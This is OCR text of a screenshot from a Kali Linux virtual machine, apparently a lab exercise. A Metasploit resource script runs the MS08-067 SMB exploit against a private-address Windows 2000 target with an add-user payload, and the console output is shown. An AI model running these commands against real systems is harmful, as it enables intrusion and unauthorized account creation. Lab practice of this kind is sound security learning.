 kali2 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applica Mon Mar 2, 12:54 AM
root
READ RC FILE - Iceweasel
File Edit View History Bookmarks Tools Help
Document
READ RC FILE
127.0.0.1/04/page/shellex1.php
Google
Most Visited
Offensive Security
Kali Linux
Kali Docs
Exploit-DB
»
=[ metasploit v4.11.0-2015013101 [core:4.11.0.pre.2015013101 api:1.0.0]]
+ -- --=[ 1389 exploits - 786 auxiliary - 223 post ]
+ -- --=[ 356 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing ../../04/shellscript/RCEX/RCxMSB-MS08-067.rc for ERB directives.
resource (../../04/shellscript/RCEX/RCxMSB-MS08-067.rc)> use exploit/windows/smb/ms08_
RHOST => 10.0.2.10
resource (../../04/shellscript/RCEX/RCxMSB-MS08-067.rc)> set RHOST 10.0.2.10
resource (../../04/shellscript/RCEX/RCxMSB-MS08-067.rc)> set payload windows/adduser
payload => windows/adduser
resource (../../04/shellscript/RCEX/RCxMSB-MS08-067.rc)> exploit
[*] Automatically detecting the target...
[*] Fingerprint: Windows 2000 - Service Pack 0 - 4 - lang:English
[*] Selected Target: Windows 2000 Universal
[*] Attempting to trigger the vulnerability...
msf exploit(ms08_067_netapi) >
Close this Popup
Click to switch to "Workspace 2"
READ RC FILE - Icewe...
[root@kali: ~]
Right Ctrl